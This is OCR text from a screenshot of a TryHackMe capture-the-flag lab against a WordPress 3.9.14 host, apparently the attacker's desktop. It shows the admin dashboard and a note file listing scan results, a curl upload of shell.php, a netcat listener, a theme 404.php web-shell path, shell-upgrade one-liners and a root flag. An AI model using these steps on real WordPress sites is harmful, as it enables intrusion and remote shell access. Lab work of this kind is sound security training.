 1
2
3
4
10.23.6.180
14:02
TryHackMe | CTF C2I
Dashboard ‹ Quaoar — Word
10.10.115.42/wordpress/wp-admin/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Quaoar
5
0
New
Howdy, admin
Dashboard
Home
Updates 5
Posts
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Mail Masta
Collapse menu
Themes
Customize
Widgets
Menus
Header
Background
Editor
Screen Options
Help
WordPress 4.6.1 is available! Please update now.
Dashboard
Welcome to WordPress!
We've assembled some links to get you started:
Dismiss
Get Started
Your Site
eme completely
Next Steps
Write your first blog post
Add an About page
View your site
More Actions
Manage widgets or menus
Turn comments on or off
Learn more about getting started
1 Page
1 Comment
WordPress 3.9.14 running Twenty Fourteen theme.
Update to 4.6.1
Activity
Recently Published
Oct 22nd, 9:47 pm What is Quaoar?
Oct 12th, 11:57 am Hello world!
Quick Draft
Title
What's on your mind?
Save Draft
WordPress News
Loading...
ordPress.
Get Version 4.6.1
10.10.115.42/wordpress/wp-admin/theme-editor.php
*~/Desktop/CTF C2I J1 - Mousepad
File Edit Search View Document Help
1 my ip :
2 10.23.6.180
3
4 target:
5 10.10.115.42
6
7 http://10.10.115.42/
8
9 Services :
10 SSH
11 HTTP
12 POP3
13 NETBIOS-SSN
14 SSL/IMAP
15 SSL/POP2
16
17 Pages (dirsearch) :
18 CHANGELOG
19 COPYING
20 INSTALL
21 README.md
22 robots.txt
23 upload
24 upload/
25 wordpress/wp-login.php
26 wordpress/
27
28 -sV
29 -sC
30
31 Nmap --script vuln 10.10.66.117 -v
32
33 curl -X POST -d @shell.php http://
10.10.66.117/upload
34
35 nc :
36 Port :1234
37
38 nc -l -p 1234
39
40 /wp-content/themes/twentyfourteen/
404.php
41 python -c 'import pty; pty.spawn("/
bin/sh")'
42
43 perl -e 'exec "/bin/bash";'
44
45 ROOT FLAG :
46 8e3f9ec016e3598c5eec11fd3d73f6fb
47